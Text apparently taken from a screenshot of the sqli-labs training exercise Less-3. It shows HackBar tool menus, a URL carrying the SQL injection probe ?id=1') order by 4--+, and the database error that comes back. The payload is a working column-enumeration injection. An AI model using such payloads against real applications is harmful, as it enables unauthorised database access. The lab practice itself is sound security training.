 Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-3/?id=1') order by 4--+
Split URL
Execution